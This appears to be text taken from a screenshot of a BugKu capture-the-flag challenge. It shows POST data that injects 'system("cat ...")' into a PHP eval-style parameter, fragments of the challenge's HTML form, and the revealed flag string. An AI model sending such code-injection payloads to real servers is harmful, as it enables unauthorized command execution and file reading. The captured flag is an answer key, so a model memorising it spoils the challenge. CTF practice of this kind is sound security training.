 Enable Post data Enable Referrer
Post data
Code=system("cat FI@g3.php");
101 }
102 }
103 </script>
104 <body>
105 <div class="warpper">
106 <span>这是一个被魔法封印的输入框</span>
107 <form action="#" name="form1" method="post"
108 <div class="" >
109 Magic :
110 <input class="op" type="Magic" name
111
112 </div>
113 <br>
114 <div >
115 <label for="button"><a data-title="D
116 <input type="submit" id="button" nam
117 </div>
118 </div>
119 </form>
120 </body>
121 </html>
122
123 Welcome :AdMiNhEhE<br /><?php
124 $Fl4g3="EvaL_FuNcT10n_1s_c00l!";
125 ?>
BugKu